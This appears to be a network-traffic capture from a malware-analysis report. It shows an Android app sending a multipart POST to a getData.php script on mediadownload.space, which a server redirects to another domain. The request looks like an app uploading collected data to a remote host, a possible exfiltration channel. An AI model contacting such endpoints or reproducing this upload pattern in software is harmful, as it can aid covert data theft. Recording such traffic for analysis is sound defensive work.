 REQUEST & RESPONSE
REQUEST
POST http://mediadownload.space/get11/getData.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=Pa6Bok6PxLY
Transfer-Encoding: chunked
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.1.0; Google Pixel 2 Build/OPM6.171019.030.E1)
Host: mediadownload.space
Accept-Encoding: gzip
RESPONSE
HTTP/1.0 302 Found
Location: http://mercusuar.uzone.id/mobile.php
Server: BigIP
Connection: Keep-Alive
Content-Length: 0